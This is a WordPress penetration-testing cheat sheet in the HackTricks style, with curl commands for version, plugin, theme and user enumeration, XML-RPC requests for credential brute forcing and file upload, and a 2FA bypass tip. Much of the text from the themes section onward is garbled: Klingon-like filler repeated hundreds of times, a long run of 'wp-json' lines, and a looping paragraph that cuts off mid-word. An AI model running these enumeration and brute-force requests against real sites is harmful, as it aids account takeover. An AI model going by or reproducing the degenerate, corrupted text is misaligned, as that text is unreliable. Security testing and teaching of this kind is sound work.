34 KiB
Wordpress
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

Use Trickest to easily build and automate workflows powered by the world's most advanced community tools.
Get Access Today:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Basic Information
Uploaded files go to: http://10.10.10.10/wp-content/uploads/2018/08/a.txt
Themes files can be found in /wp-content/themes/, so if you change some php of the theme to get RCE you probably will use that path. For example: Using theme twentytwelve you can access the 404.php file in: /wp-content/themes/twentytwelve/404.php
Another useful url could be: /wp-content/themes/default/404.php
In wp-config.php you can find the root password of the database.
Default login paths to check: /wp-login.php, /wp-login/, /wp-admin/, /wp-admin.php, /login/
Main WordPress Files
index.phplicense.txtcontains useful information such as the version WordPress installed.wp-activate.phpis used for the email activation process when setting up a new WordPress site.- Login folders (may be renamed to hide it):
/wp-admin/login.php/wp-admin/wp-login.php/login.php/wp-login.phpxmlrpc.phpis a file that represents a feature of WordPress that enables data to be transmitted with HTTP acting as the transport mechanism and XML as the encoding mechanism. This type of communication has been replaced by the WordPress REST API.- The
wp-contentfolder is the main directory where plugins and themes are stored. wp-content/uploads/Is the directory where any files uploaded to the platform are stored.wp-includes/This is the directory where core files are stored, such as certificates, fonts, JavaScript files, and widgets.wp-sitemap.xmlIn Wordpress versions 5.5 and greater, Worpress generates a sitemap XML file with all public posts and publicly queryable post types and taxonomies.
Post exploitation
- The
wp-config.phpfile contains information required by WordPress to connect to the database such as the database name, database host, username and password, authentication keys and salts, and the database table prefix. This configuration file can also be used to activate DEBUG mode, which can useful in troubleshooting.
Users Permissions
- Administrator
- Editor: Publish and manages his and others posts
- Author: Publish and manage his own posts
- Contributor: Write and manage his posts but cannot publish them
- Subscriber: Browser posts and edit their profile
Passive Enumeration
Get WordPress version
Check if you can find the files /license.txt or /readme.html


Inside the source code of the page (example from https://wordpress.org/support/article/pages/):
- grep
curl https://victim.com/ | grep 'content="WordPress'
meta name
- CSS link files
- JavaScript files
Get Plugins
{% code overflow="wrap" %}
curl -H 'Cache-Control: no-cache, no-store' -L -ik -s https://wordpress.org/support/article/pages/ | grep -E 'wp-content/plugins/' | sed -E 's,href=|src=,THIIIIS,g' | awk -F "THIIIIS" '{print $2}' | cut -d "'" -f2
Get Themes
{% code overflow="wrap" %}### Themes jIH
ghItlhmeH 'ej ghItlhmeH 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. 'oH 'ej ghItlhmeH 'oH. '
curl -s -X GET https://wordpress.org/support/article/pages/ | grep -E 'wp-content/themes' | sed -E 's,href=|src=,THIIIIS,g' | awk -F "THIIIIS" '{print $2}' | cut -d "'" -f2
jImej
{% code overflow="wrap" %}
curl -H 'Cache-Control: no-cache, no-store' -L -ik -s https://wordpress.org/support/article/pages/ | grep http | grep -E '?ver=' | sed -E 's,href=|src=,THIIIIS,g' | awk -F "THIIIIS" '{print $2}' | cut -d "'" -f2
{% endcode %}

Trickest ghItlh vItlhutlh automate workflows powered by the world's most advanced community tools.
Get Access Today:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Qap enumeration
Plugins je Themes
tlhIngan Hol vItlhutlh Plugins je Themes passible. Brute Force a list of Plugins je Themes (hopefully for us there are automated tools that contains this lists) actively vItlhutlh.
Users
ID Brute
WordPress site users valid users vItlhutlh Brute Force users IDs:
curl -s -I -X GET http://blog.example.com/?author=1
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
wp-json
curl http://blog.example.com/wp-json/wp/v2/users

jIyajbe' /wp-json/ endpoint vItlhutlh ghap users vItlhutlh vItlhutlh.
curl http://blog.example.com/wp-json/oembed/1.0/embed?url=POST-URL
ghItlh endpoint qaStaHvIS users 'e' post 'e'. 'e' users 'e' feature enable 'e' information 'e' Daj.
'e' /wp-json/wp/v2/pages IP leak Suv.
Login username enumeration
'e' login /wp-login.php 'e' message 'e' 'e' username 'e' exist 'e'.

XML-RPC
xml-rpc.php 'e' active 'e' credentials brute-force 'e' DoS attacks 'e' resources 'e'. ('e' automate 'e' process'e' this 'e' example).
'e' active 'e' try 'e' access _/xmlrpc.php**_** 'e' request 'e' send:
Check
<methodCall>
<methodName>system.listMethods</methodName>
<params></params>
</methodCall>
Credentials Bruteforce
wp.getUserBlogs, wp.getCategories or metaWeblog.getUsersBlogs are some of the methods that can be used to brute-force credentials. If you can find any of them you can send something like:
Credentials Bruteforce
wp.getUserBlogs, wp.getCategories or metaWeblog.getUsersBlogs are some of the methods that can be used to brute-force credentials. If you can find any of them you can send something like:
<methodCall>
<methodName>wp.getUsersBlogs</methodName>
<params>
<param><value>admin</value></param>
<param><value>pass</value></param>
</params>
</methodCall>
The message "Incorrect username or password" inside a 200 code response should appear if the credentials aren't valid.
 (2) (2) (2) (2) (2) (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1)
<?xml version='1.0' encoding='utf-8'?>
<methodCall>
<methodName>wp.uploadFile</methodName>
<params>
<param><value><string>1</string></value></param>
<param><value><string>username</string></value></param>
<param><value><string>password</string></value></param>
<param>
<value>
<struct>
<member>
<name>name</name>
<value><string>filename.jpg</string></value>
</member>
<member>
<name>type</name>
<value><string>mime/type</string></value>
</member>
<member>
<name>bits</name>
<value><base64><![CDATA[---base64-encoded-data---]]></base64></value>
</member>
</struct>
</value>
</param>
</params>
</methodCall>
Bypass 2FA
Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj xmlrpc.php 'e' vItlhutlh 2FA. So, 'ej valid creds 'utlh, 'ach 'oH 2FA DaH jImej login xmlrpc.php 'e' vItlhutlh. Qapla'! QaH jatlhlaHbe'chugh, 'ej 'oH, vaj 